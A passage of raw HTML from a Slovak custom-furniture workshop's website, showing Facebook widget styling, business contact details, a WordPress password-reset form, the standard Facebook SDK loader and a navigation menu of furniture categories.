        background: none;
        border: 0px;
        border-spacing: 0;
        color: #000;
        cursor: auto;
        direction: ltr;
        font-family: lucida grande, tahoma, verdana, arial, sans-serif;
        font-size: 11px;
        font-style: normal;
        font-variant: normal;
        font-weight: 400;
        letter-spacing: normal;
        line-height: 1;
        margin: 0;
        overflow: visible;
        padding: 0;
        text-align: left;
        text-decoration: none;
        text-indent: 0;
        text-shadow: none;
        text-transform: none;
        visibility: visible;
        white-space: normal;
        word-spacing: normal;
      }
      .fb_reset > div {
        overflow: hidden;
      }
      @keyframes fb_transform {
        0% {
          opacity: 0;
          transform: scale(0.95);
        }
        to {
          opacity: 1;
          transform: scale(1);
        }
      }
      .fb_animate {
        animation: fb_transform 0.3s forwards;
      }

      .fb_hidden {
        position: absolute;
        top: -10000px;
        z-index: 10001;
      }
      .fb_reposition {
        overflow: hidden;
        position: relative;
      }
      .fb_invisible {
        display: none;
      }
      .fb_reset {
        background: none;
        border: 0px;
        border-spacing: 0;
        color: #000;
        cursor: auto;
        direction: ltr;
        font-family: lucida grande, tahoma, verdana, arial, sans-serif;
        font-size: 11px;
        font-style: normal;
        font-variant: normal;
        font-weight: 400;
        letter-spacing: normal;
        line-height: 1;
        margin: 0;
        overflow: visible;
        padding: 0;
        text-align: left;
        text-decoration: none;
        text-indent: 0;
        text-shadow: none;
        text-transform: none;
        visibility: visible;
        white-space: normal;
        word-spacing: normal;
      }
      .fb_reset > div {
        overflow: hidden;
      }
      @keyframes fb_transform {
        0% {
          opacity: 0;
          transform: scale(0.95);
        }
        to {
          opacity: 1;
          transform: scale(1);
        }
      }
      .fb_animate {
        animation: fb_transform 0.3s forwards;
      }

      .fb_dialog {
        background: #525252b3;
        position: absolute;
        top: -10000px;
        z-index: 10001;
      }
      .fb_dialog_advanced {
        border-radius: 8px;
        padding: 10px;
      }
      .fb_dialog_content {
        background: #fff;
        color: #373737;
      }
      .fb_dialog_close_icon {
        background: url(https://connect.facebook.net/rsrc.php/v4/yq/r/IE9JII6Z1Ys.png)
          no-repeat scroll 0 0 transparent;
        cursor: pointer;
        display: block;
        height: 15px;
        position: absolute;
        right: 18px;
        top: 17px;
        width: 15px;
      }
      .fb_dialog_mobile .fb_dialog_close_icon {
        left: 5px;
        right: auto;
        top: 5px;
      }
      .fb_dialog_padding {
        background-color: transparent;
        position: absolute;
        width: 1px;
        z-index: -1;
      }
      .fb_dialog_close_icon:hover {
        background: url(https://connect.facebook.net/rsrc.php/v4/yq/r/IE9JII6Z1Ys.png)
          no-repeat scroll 0 -15px transparent;
      }
      .fb_dialog_close_icon:active {
        background: url(https://connect.facebook.net/rsrc.php/v4/yq/r/IE9JII6Z1Ys.png)
          no-repeat scroll 0 -30px transparent;
      }
      .fb_dialog_iframe {
        line-height: 0;
      }
      .fb_dialog_content .dialog_title {
        background: #6d84b4;
        border: 1px solid #365899;
        color: #fff;
        font-size: 14px;
        font-weight: 700;
        margin: 0;
      }
      .fb_dialog_content .dialog_title > span {
        background: url(https://connect.facebook.net/rsrc.php/v4/yd/r/Cou7n-nqK52.gif)
          no-repeat 5px 50%;
        float: left;
        padding: 5px 0 7px 26px;
      }
      body.fb_hidden {
        height: 100%;
        left: 0;
        margin: 0;
        overflow: visible;
        position: absolute;
        top: -10000px;
        transform: none;
        width: 100%;
      }
      .fb_dialog.fb_dialog_mobile.loading {
        background: url(https://connect.facebook.net/rsrc.php/v4/ya/r/3rhSv5V8j3o.gif)
          #fff no-repeat 50% 50%;
        min-height: 100%;
        min-width: 100%;
        overflow: hidden;
        position: absolute;
        top: 0;
        z-index: 10001;
      }
      .fb_dialog.fb_dialog_mobile.loading.centered {
        background: none;
        height: auto;
        min-height: initial;
        min-width: initial;
        width: auto;
      }
      .fb_dialog.fb_dialog_mobile.loading.centered #fb_dialog_loader_spinner {
        width: 100%;
      }
      .fb_dialog.fb_dialog_mobile.loading.centered .fb_dialog_content {
        background: none;
      }
      .loading.centered #fb_dialog_loader_close {
        clear: both;
        color: #fff;
        display: block;
        font-size: 18px;
        padding-top: 20px;
      }
      #fb-root #fb_dialog_ipad_overlay {
        background: #0006;
        inset: 0;
        min-height: 100%;
        position: absolute;
        width: 100%;
        z-index: 10000;
      }
      #fb-root #fb_dialog_ipad_overlay.hidden {
        display: none;
      }
      .fb_dialog.fb_dialog_mobile.loading iframe {
        visibility: hidden;
      }
      .fb_dialog_mobile .fb_dialog_iframe {
        position: sticky;
        top: 0;
      }
      .fb_dialog_content .dialog_header {
        background: linear-gradient(from(#738aba), to(#2c4987));
        border-bottom: 1px solid;
        border-color: #043b87;
        box-shadow: #fff 0 1px 1px -1px inset;
        color: #fff;
        font: 700 14px Helvetica, sans-serif;
        text-overflow: ellipsis;
        text-shadow: rgba(0, 30, 84, 0.296875) 0px -1px 0px;
        vertical-align: middle;
        white-space: nowrap;
      }
      .fb_dialog_content .dialog_header table {
        height: 43px;
        width: 100%;
      }
      .fb_dialog_content .dialog_header td.header_left {
        font-size: 12px;
        padding-left: 5px;
        vertical-align: middle;
        width: 60px;
      }
      .fb_dialog_content .dialog_header td.header_right {
        font-size: 12px;
        padding-right: 5px;
        vertical-align: middle;
        width: 60px;
      }
      .fb_dialog_content .touchable_button {
        background: linear-gradient(from(#4267b2), to(#2a4887));
        background-clip: padding-box;
        border: 1px solid #29487d;
        border-radius: 3px;
        display: inline-block;
        line-height: 18px;
        margin-top: 3px;
        max-width: 85px;
        padding: 4px 12px;
        position: relative;
      }
      .fb_dialog_content .dialog_header .touchable_button input {
        background: none;
        border: none;
        color: #fff;
        font: 700 12px Helvetica, sans-serif;
        margin: 2px -12px;
        padding: 2px 6px 3px;
        text-shadow: rgba(0, 30, 84, 0.296875) 0px -1px 0px;
      }
      .fb_dialog_content .dialog_header .header_center {
        color: #fff;
        font-size: 16px;
        font-weight: 700;
        line-height: 18px;
        text-align: center;
        vertical-align: middle;
      }
      .fb_dialog_content .dialog_content {
        background: url(https://connect.facebook.net/rsrc.php/v4/y9/r/jKEcVPZFk-2.gif)
          no-repeat 50% 50%;
        border: 1px solid #4a4a4a;
        border-bottom: 0;
        border-top: 0;
        height: 150px;
      }
      .fb_dialog_content .dialog_footer {
        background: #f5f6f7;
        border: 1px solid #4a4a4a;
        border-top-color: #ccc;
        height: 40px;
      }
      #fb_dialog_loader_close {
        float: left;
      }
      .fb_dialog.fb_dialog_mobile .fb_dialog_close_icon {
        visibility: hidden;
      }
      #fb_dialog_loader_spinner {
        animation: rotateSpinner 1.2s linear infinite;
        background-color: transparent;
        background-image: url(https://connect.facebook.net/rsrc.php/v4/yD/r/t-wz8gw1xG1.png);
        background-position: 50% 50%;
        background-repeat: no-repeat;
        height: 24px;
        width: 24px;
      }
      @keyframes rotateSpinner {
        0% {
          transform: rotate(0);
        }
        to {
          transform: rotate(360deg);
        }
      }

      .fb_iframe_widget {
        display: inline-block;
        position: relative;
      }
      .fb_iframe_widget span {
        display: inline-block;
        position: relative;
        text-align: justify;
      }
      .fb_iframe_widget iframe {
        position: absolute;
      }
      .fb_iframe_widget_fluid_desktop,
      .fb_iframe_widget_fluid_desktop span,
      .fb_iframe_widget_fluid_desktop iframe {
        max-width: 100%;
      }
      .fb_iframe_widget_fluid_desktop iframe {
        min-width: 220px;
        position: relative;
      }
      .fb_iframe_widget_lift {
        z-index: 1;
      }
      .fb_iframe_widget_fluid {
        display: inline;
      }
      .fb_iframe_widget_fluid span {
        width: 100%;
      }
    </style>
  </head>
  <body
    class="wp-singular page-template-default page page-id-12 wp-theme-kallyas wp-child-theme-kallyas-child res1170 kl-follow-menu kl-skin--light off--totop"
  >
    <div class="support_panel support-panel" id="sliding_panel">
      <div class="container support-panel-container">
        <div id="text-2" class="widget support-panel-widget widget_text">
          <div class="textwidget">
            <style>
              p.support {
                margin: 0 0 5px 0;
              }
            </style>
            <div class="support row">
              <div class="col-md-3">
                <center>
                  <strong>Predajňa</strong><br /><a href="tel:+421905351337"
                    >0905 351 337</a
                  >
                </center>
              </div>
              <div class="col-md-3">
                <center>
                  <strong>Pavol Kováč</strong><br /><a href="tel:+421908831010"
                    >0908 831 010</a
                  >
                </center>
              </div>
              <div class="col-md-3">
                <center>
                  <strong>Roman Kováč</strong><br /><a href="tel:+421907657247"
                    >0907 657 247</a
                  >
                </center>
              </div>
              <div class="col-md-3">
                <center>
                  <strong>EMAIL</strong><br />info@stolarstvokovac.sk
                </center>
              </div>
              <div class="col-md-3">
                <center>
                  <strong>Stolárstvo Kováč</strong><br />Kalinovská 1520<br />023
                  02 Krásno nad Kysucou<br />
                </center>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!--// end #sliding_panel.support_panel -->
    <div class="login_register_stuff">
      <div
        id="forgot_panel"
        class="loginbox-popup auth-popup forgot-popup mfp-hide"
      >
        <div class="inner-container forgot-panel auth-popup-panel">
          <h3 class="m_title m_title_ext text-custom auth-popup-title">
            FORGOT YOUR DETAILS?
          </h3>
          <form
            id="forgot_form"
            name="login_form"
            method="post"
            class="zn_form_lost_pass"
            action="https://www.stolarstvokovac.sk/wp-login.php?action=lostpassword"
          >
            <div class="zn_form_login-result"></div>
            <div class="form-group kl-fancy-form">
              <input
                type="text"
                id="forgot-email"
                name="user_login"
                class="form-control inputbox kl-fancy-form-input kl-fw-input"
                placeholder="..."
              />
              <label class="kl-font-alt kl-fancy-form-label"
                >PRIHLASOVACIE MENO ALEBO EMAIL</label
              >
            </div>
            <input type="hidden" name="wc_reset_password" value="true" />
            <input
              type="hidden"
              id="_wpnonce"
              name="_wpnonce"
              value="6ababc1574"
            /><input type="hidden" name="_wp_http_referer" value="/o-nas/" />
            <div class="form-group">
              <input
                type="submit"
                id="recover"
                name="submit"
                class="btn btn-block zn_sub_button btn-fullcolor btn-md"
                value="SEND MY DETAILS!"
              />
            </div>
            <div class="links auth-popup-links">
              <a href="#login_panel" class="kl-login-box auth-popup-link"
                >AAH, WAIT, I REMEMBER NOW!</a
              >
            </div>
          </form>
        </div>
      </div>
      <!-- end forgot pwd. panel -->
    </div>
    <!-- end login register stuff -->
    <div id="fb-root" class="fb_reset">
      <div style="position: absolute; top: -10000px; width: 0px; height: 0px">
        <div></div>
      </div>
    </div>
    <script>
      (function (d, s, id) {
        var js,
          fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
        fjs.parentNode.insertBefore(js, fjs);
      })(document, "script", "facebook-jssdk");
    </script>

    <div id="page_wrapper" class="zn_res_menu_visible">
      <ul id="zn-res-menu" class="zn-res-menu-nav">
        <li class="zn_res_menu_go_back">
          <span class="zn_res_back_icon glyphicon glyphicon-chevron-left"></span
          ><a href="#">Späť</a>
        </li>
        <li
          id="menu-item-2969"
          class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-has-children menu-item-2969 main-menu-item-top menu-item-even menu-item-depth-0 zn_res_has_submenu"
        >
          <span
            class="zn_res_submenu_trigger glyphicon glyphicon-chevron-right"
          ></span
          ><a
            href="https://www.stolarstvokovac.sk/nabytok-na-mieru/kuchynske-linky/"
            class="main-menu-link main-menu-link-top"
            >Kuchynské linky</a
          >
          <ul class="sub-menu clearfix">
            <li class="zn_res_menu_go_back">
              <span
                class="zn_res_back_icon glyphicon glyphicon-chevron-left"
              ></span
              ><a href="#">Späť</a>
            </li>
            <li
              id="menu-item-2414"
              class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2414 main-menu-item-sub menu-item-odd menu-item-depth-1"
            >
              <a
                href="https://www.stolarstvokovac.sk/nabytok-na-mieru/kuchyne-mdf/"
                class="main-menu-link main-menu-link-sub"
                >Kuchyne MDF</a
              >
            </li>
            <li
              id="menu-item-2415"
              class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2415 main-menu-item-sub menu-item-odd menu-item-depth-1"
            >
              <a
                href="https://www.stolarstvokovac.sk/nabytok-na-mieru/kuchyne-masiv/"
                class="main-menu-link main-menu-link-sub"
                >Kuchyne z masívu</a
              >
            </li>
          </ul>
        </li>
        <li
          id="menu-item-2419"
          class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2419 main-menu-item-top menu-item-even menu-item-depth-0"
        >
          <a
            href="https://www.stolarstvokovac.sk/nabytok-na-mieru/vstavane-skrine/"
            class="main-menu-link main-menu-link-top"
            >Vstavané skrine</a
          >
        </li>
        <li
          id="menu-item-2417"
          class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2417 main-menu-item-top menu-item-even menu-item-depth-0"
        >
          <a
            href="https://www.stolarstvokovac.sk/nabytok-na-mieru/spalne-postele/"
            class="main-menu-link main-menu-link-top"
            >Spálne a postele</a
          >
        </li>
        <li
          id="menu-item-3152"
          class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-3152 main-menu-item-top menu-item-even menu-item-depth-0"
        >
          <a
            href="https://www.stolarstvokovac.sk/nabytok-na-mieru/obyvacky-predsiene/"
            class="main-menu-link main-menu-link-top"
            >Obývačky a predsiene</a
          >
        </li>
        <li
          id="menu-item-2068"
          class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2068 main-menu-item-top menu-item-even menu-item-depth-0"
        >
          <a
            href="https://www.stolarstvokovac.sk/nabytok-na-mieru/detske-izby/"
            class="main-menu-link main-menu-link-top"
            >Detské izby</a
          >
        </li>
        <li
          id="menu-item-2418"
          class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2418 main-menu-item-top menu-item-even menu-item-depth-0"
        >
          <a
            href="https://www.stolarstvokovac.sk/nabytok-na-mieru/schody-schodiska/"
            class="main-menu-link main-menu-link-top"
            >Schody a schodiská</a
          >
        </li>
        <li
          id="menu-item-2732"
          class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-has-children menu-item-2732 main-menu-item-top menu-item-even menu-item-depth-0 zn_res_has_submenu"
        >
          <span
            class="zn_res_submenu_trigger glyphicon glyphicon-chevron-right"
          ></span
          ><a
            href="https://www.stolarstvokovac.sk/nabytok-na-mieru/dvere/"
            class="main-menu-link main-menu-link-top"
            >Dvere</a
          >
          <ul class="sub-menu clearfix">
            <li class="zn_res_menu_go_back">
              <span
                class="zn_res_back_icon glyphicon glyphicon-chevron-left"
              ></span
              ><a href="#">Späť</a>
            </li>
            <li
              id="menu-item-2970"
              class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2970 main-menu-item-sub menu-item-odd menu-item-depth-1"
            >
              <a
                href="https://www.stolarstvokovac.sk/nabytok-na-mieru/izbove-dvere/"
                class="main-menu-link main-menu-link-sub"
                >Izbové dvere</a
              >
            </li>
            <li
              id="menu-item-2971"
              class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2971 main-menu-item-sub menu-item-odd menu-item-depth-1"
            >
              <a
                href="https://www.stolarstvokovac.sk/nabytok-na-mieru/vchodove-dvere/"
                class="main-menu-link main-menu-link-sub"
                >Vchodové dvere</a
              >
            </li>
          </ul>
        </li>
        <li
          id="menu-item-2413"
          class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2413 main-menu-item-top menu-item-even menu-item-depth-0"
        >
          <a
            href="https://www.stolarstvokovac.sk/nabytok-na-mieru/komody/"
            class="main-menu-link main-menu-link-top"
            >Komody</a
          >
        </li>
        <li
          id="menu-item-2737"
          class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2737 main-menu-item-top menu-item-even menu-item-depth-0"
        >
          <a
            href="https://www.stolarstvokovac.sk/nabytok-na-mieru/kupelne/"
            class="main-menu-link main-menu-link-top"
            >Kúpeľne</a
          >
        </li>
        <li
          id="menu-item-3156"
          class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-3156 main-menu-item-top menu-item-even menu-item-depth-0"
        >
          <a
            href="https://www.stolarstvokovac.sk/nabytok-na-mieru/stoly/"
            class="main-menu-link main-menu-link-top"
            >Stoly</a
          >
        </li>
        <li
          id="menu-item-2972"
          class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-has-children menu-item-2972 main-menu-item-top menu-item-even menu-item-depth-0 zn_res_has_submenu"
        >
          <span
            class="zn_res_submenu_trigger glyphicon glyphicon-chevron-right"
          ></span
          ><a
            href="https://www.stolarstvokovac.sk/nabytok-na-mieru/zahradny-nabytok/"
            class="main-menu-link main-menu-link-top"
            >Záhradný nábytok</a
          >
          <ul class="sub-menu clearfix">
            <li class="zn_res_menu_go_back">
              <span
                class="zn_res_back_icon glyphicon glyphicon-chevron-left"
              ></span
              ><a href="#">Späť</a>
            </li>
            <li
              id="menu-item-2973"
              class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2973 main-menu-item-sub menu-item-odd menu-item-depth-1"
            >
              <a
                href="https://www.stolarstvokovac.sk/nabytok-na-mieru/altanky-a-terasy/"
                class="main-menu-link main-menu-link-sub"
                >Altánky a terasy</a
              >
            </li>
            <li
              id="menu-item-2974"
              class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2974 main-menu-item-sub menu-item-odd menu-item-depth-1"
            >
              <a
                href="https://www.stolarstvokovac.sk/nabytok-na-mieru/zahradne-domceky/"
                class="main-menu-link main-menu-link-sub"
                >Záhradné domčeky</a
              >
            </li>
          </ul>
        </li>
      </ul>

      <header
        id="header"
        class="site-header style7 cta_button header--follow sticky-resize headerstyle--default sh--light site-header--absolute nav-th--light"
      >
        <div class="kl-header-bg"></div>
        <div class="site-header-wrapper sticky-top-area">
          <div class="kl-top-header site-header-main-wrapper clearfix">
            <div class="container siteheader-container">
              <div class="fxb-row fxb-row-col-sm">
                <div class="fxb-col fxb-basis-auto">
                  <div class="fxb-row site-header-top">
                    <div
                      class="fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left"
                    >
                      <div class="sh-component kl-header-toptext kl-font-alt">
                        <p>
                          <strong
                            ><span style="color: #ff0000"
                              >PREDAJŇA:
                            </span></strong
                          ><a href="tel:+421905351337">0905 351 337</a>  <strong
                            ><span style="color: #339966"
                              ><em
                                >VÝPOČET CENY VSTAVANEJ SKRINE CEZ TELEFÓN:
                              </em></span
                            ></strong
                          >0907 657 247 | 0908 831 010
                        </p>
                      </div>
                    </div>

                    <div
                      class="fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right"
                    >
                      <ul id="menu-header" class="topnav topnav-no-sc">
                        <li
                          id="menu-item-2879"
                          class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2879"
                        >
                          <a
                            href="https://www.stolarstvokovac.sk/plavajuce-podlahy/egger/"
                            >EGGER</a
                          >
                        </li>
                        <li
                          id="menu-item-2887"
                          class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2887"
                        >
                          <a
                            href="https://www.stolarstvokovac.sk/plavajuce-podlahy/krono/"
                            >KRONO</a
                          >
                        </li>
                      </ul>
                      <ul
                        class="sh-component topnav navRight topnav--sliding-panel topnav-no-sc topnav-no-hdnav"
                      >
                        <li class="topnav-li">
                          <a
                            href="#"
                            id="open_sliding_panel"
                            class="topnav-item open-sliding-panel js-toggle-class"
                            data-target="#sliding_panel"
                            data-target-class="is-opened"
                          >
                            <i
                              class="glyphicon glyphicon-remove-circle kl-icon-white"
                            ></i>
                            <i
                              class="glyphicon glyphicon-info-sign kl-icon-white visible-xs xs-icon"
                            ></i>
                            <span class="hidden-xs">KONTAKT</span>
                          </a>
                        </li>
                      </ul>
                    </div>
                  </div>
                  <!-- /.site-header-top -->

                  <div class="separator site-header-separator"></div>

                  <div class="fxb-row site-header-main header-no-bottom">
                    <div
                      class="fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 fxb-sm-full site-header-col-left site-header-main-left"
                    >
                      <!-- logo container-->
                      <div class="logo-container hasInfoCard logosize--yes">
                        <!-- Logo -->
                        <h3 class="site-logo logo" id="logo">
                          <a
                            href="https://www.stolarstvokovac.sk/"
                            class="site-logo-anch"
                            ><img
                              class="logo-img-sticky site-logo-img-sticky"
                              src="https://www.stolarstvokovac.sk/media/2016/10/stolarstvo-new-logo-2b-300x95-300x95-64-invers4-final.png"
                              alt="Stolárstvo Kováč"
                              title="Výroba nábytku na mieru" /><img
                              class="logo-img site-logo-img"
                              src="https://www.stolarstvokovac.sk/media/2016/10/stolarstvo-new-logo-2b-300x95-300x95-64-invers4-final.png"
                              alt="Stolárstvo Kováč"
                              title="Výroba nábytku na mieru"
                          /></a>
                        </h3>
                        <!-- InfoCard -->

                        <div id="infocard" class="logo-infocard">
                          <div class="custom">
                            <div class="row">
                              <div class="col-sm-5">
                                <p>&nbsp;</p>
                                <p style="text-align: center">
                                  <img
                                    src="http://www.stolarstvokovac.sk/media/2016/10/stolarstvo-new-logo-2b-300x95-300x95-64-invers4-final.png"
                                    alt=""
                                  />
                                </p>
                                <p style="text-align: center">
                                  <strong>NÁBYTOK NA MIERU</strong
                                  ><br />PLÁVAJÚCE PODLAHY<br /><strong
                                    >EGGER</strong
                                  ><br /><strong>Krono Original</strong><br />
                                </p>
                              </div>

                              <div class="col-sm-7">
                                <div class="custom contact-details">
                                  <p>
                                    <strong>T 0908 831 010 </strong><br />

                                    Email:&nbsp;<a
                                      href="mailto:info@stolarstvokovac.sk"
                                      >info@stolarstvokovac.sk</a
                                    >
                                  </p>

                                  <p>
                                    Stolárstvo Kováč<br />Kalinovská 1520, 023
                                    02<br />Krásno nad Kysucou
                                  </p>

                                  <a
                                    href="https://www.google.com/maps/place/Kalinovská+1520,+023+02+Krásno+nad+Kysucou,+Slovensko/@49.3997433,18.8417854,17"
                                    target="_blank"
                                    class="map-link"
                                  >
                                    <span
                                      class="glyphicon glyphicon-map-marker kl-icon-white"
                                    ></span>
                                    <span>Otvoriť v Mapách Google</span>
                                  </a>
                                </div>

                                <div style="height: 20px"></div>

                                <ul class="social-icons sc--clean">
                                  <li class="social-icons-li">
                                    <a
                                      href="#"
                                      data-zniconfam="kl-social-icons"
                                      data-zn_icon=""
                                      target="_self"
                                      title="Facebook"
                                    ></a>
                                  </li>
                                  <li class="social-icons-li">
                                    <a
                                      href="#"
                                      data-zniconfam="kl-social-icons"
                                      data-zn_icon=""
                                      target="_self"
                                      title="Twitter"
                                    ></a>
                                  </li>
                                  <li class="social-icons-li">
                                    <a
                                      href="#"
                                      data-zniconfam="kl-social-icons"
                                      data-zn_icon=""
                                      target="_self"
                                      title="Pinterest"
                                    ></a>
                                  </li>
                                  <li class="social-icons-li">
                                    <a
                                      href="http://themeforest.net/user/hogash/follow"
                                      data-zniconfam="kl-social-icons"
                                      data-zn_icon=""
                                      target="_blank"
                                      title="Envato"
                                    ></a>
                                  </li>
                                </ul>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>

                      <div
                        class="separator site-header-separator visible-xs"
                      ></div>
                    </div>

                    <div
                      class="fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-center site-header-main-center"
                    >
                      <div class="sh-component zn-res-menuwrapper">
                        <a href="#" class="zn-res-trigger zn-header-icon"></a>
                      </div>
                      <!-- end responsive menu -->

                      <div
                        id="main-menu"
                        class="sh-component main-nav nav-mm--dark zn_mega_wrapper"
                      >
                        <ul
                          id="menu-menu"
                          class="main-menu main-menu-nav zn_mega_menu"
                        >
                          <li
                            id="menu-item-2969"
                            class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-has-children menu-item-2969 main-menu-item-top menu-item-even menu-item-depth-0"
                          >
                            <a
                              href="https://www.stolarstvokovac.sk/nabytok-na-mieru/kuchynske-linky/"
                              class="main-menu-link main-menu-link-top"
                              >Kuchynské linky</a
                            >
                            <ul class="sub-menu clearfix">
                              <li
                                id="menu-item-2414"
                                class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2414 main-menu-item-sub menu-item-odd menu-item-depth-1"
                              >
                                <a
                                  href="https://www.stolarstvokovac.sk/nabytok-na-mieru/kuchyne-mdf/"
                                  class="main-menu-link main-menu-link-sub"
                                  >Kuchyne MDF</a
                                >
                              </li>
                              <li
                                id="menu-item-2415"
                                class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2415 main-menu-item-sub menu-item-odd menu-item-depth-1"
                              >
                                <a
                                  href="https://www.stolarstvokovac.sk/nabytok-na-mieru/kuchyne-masiv/"
                                  class="main-menu-link main-menu-link-sub"
                                  >Kuchyne z masívu</a
                                >
                              </li>
                            </ul>
                          </li>
                          <li
                            id="menu-item-2419"
                            class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2419 main-menu-item-top menu-item-even menu-item-depth-0"
                          >
                            <a
                              href="https://www.stolarstvokovac.sk/nabytok-na-mieru/vstavane-skrine/"
                              class="main-menu-link main-menu-link-top"
                              >Vstavané skrine</a
                            >
                          </li>
                          <li
                            id="menu-item-2417"
                            class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2417 main-menu-item-top menu-item-even menu-item-depth-0"
                          >
                            <a
                              href="https://www.stolarstvokovac.sk/nabytok-na-mieru/spalne-postele/"
                              class="main-menu-link main-menu-link-top"
                              >Spálne a postele</a
                            >
                          </li>
                          <li
                            id="menu-item-3152"
                            class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-3152 main-menu-item-top menu-item-even menu-item-depth-0"
                          >
                            <a
                              href="https://www.stolarstvokovac.sk/nabytok-na-mieru/obyvacky-predsiene/"
                              class="main-menu-link main-menu-link-top"
                              >Obývačky a predsiene</a
                            >
                          </li>
                          <li
                            id="menu-item-2068"
                            class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2068 main-menu-item-top menu-item-even menu-item-depth-0"
                          >
                            <a
                              href="https://www.stolarstvokovac.sk/nabytok-na-mieru/detske-izby/"
                              class="main-menu-link main-menu-link-top"
                              >Detské izby</a
                            >
                          </li>
                          <li
                            id="menu-item-2418"
                            class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2418 main-menu-item-top menu-item-even menu-item-depth-0"
                          >
                            <a
                              href="https://www.stolarstvokovac.sk/nabytok-na-mieru/schody-schodiska/"
                              class="main-menu-link main-menu-link-top"
                              >Schody a schodiská</a
                            >
                          </li>
                          <li
                            id="menu-item-2732"
                            class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-has-children menu-item-2732 main-menu-item-top menu-item-even menu-item-depth-0"
                          >
                            <a
                              href="https://www.stolarstvokovac.sk/nabytok-na-mieru/dvere/"
                              class="main-menu-link main-menu-link-top"
                              >Dvere</a
                            >
                            <ul class="sub-menu clearfix">
                              <li
                                id="menu-item-2970"
                                class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2970 main-menu-item-sub menu-item-odd menu-item-depth-1"
                              >
                                <a
                                  href="https://www.stolarstvokovac.sk/nabytok-na-mieru/izbove-dvere/"
                                  class="main-menu-link main-menu-link-sub"
                                  >Izbové dvere</a
                                >
                              </li>
                              <li
                                id="menu-item-2971"
                                class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2971 main-menu-item-sub menu-item-odd menu-item-depth-1"
                              >
                                <a
                                  href="https://www.stolarstvokovac.sk/nabytok-na-mieru/vchodove-dvere/"
                                  class="main-menu-link main-menu-link-sub"
                                  >Vchodové dvere</a
                                >
                              </li>
                            </ul>
                          </li>
                          <li
                            id="menu-item-2413"
                            class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2413 main-menu-item-top menu-item-even menu-item-depth-0"
                          >
                            <a
                              href="https://www.stolarstvokovac.sk/nabytok-na-mieru/komody/"
                              class="main-menu-link main-menu-link-top"
                              >Komody</a
                            >
                          </li>
                          <li
                            id="menu-item-2737"
                            class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2737 main-menu-item-top menu-item-even menu-item-depth-0"
                          >
                            <a
                              href="https://www.stolarstvokovac.sk/nabytok-na-mieru/kupelne/"
                              class="main-menu-link main-menu-link-top"
                              >Kúpeľne</a
                            >
                          </li>
                          <li
                            id="menu-item-3156"
                            class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-3156 main-menu-item-top menu-item-even menu-item-depth-0"
                          >
                            <a
                              href="https://www.stolarstvokovac.sk/nabytok-na-mieru/stoly/"
                              class="main-menu-link main-menu-link-top"
                              >Stoly</a
                            >
                          </li>
                          <li
                            id="menu-item-2972"
                            class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-has-children menu-item-2972 main-menu-item-top menu-item-even menu-item-depth-0"
                          >
                            <a
                              href="https://www.stolarstvokovac.sk/nabytok-na-mieru/zahradny-nabytok/"
                              class="main-menu-link main-menu-link-top"
                              >Záhradný nábytok</a
                            >
                            <ul class="sub-menu clearfix">
                              <li
                                id="menu-item-2973"
                                class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2973 main-menu-item-sub menu-item-odd menu-item-depth-1"
                              >
                                <a
                                  href="https://www.stolarstvokovac.sk/nabytok-na-mieru/altanky-a-terasy/"
                                  class="main-menu-link main-menu-link-sub"
                                  >Altánky a terasy</a
                                >
                              </li>
                              <li
                                id="menu-item-2974"
                                class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2974 main-menu-item-sub menu-item-odd menu-item-depth-1"
                              >
                                <a
                                  href="https://www.stolarstvokovac.sk/nabytok-na-mieru/zahradne-domceky/"
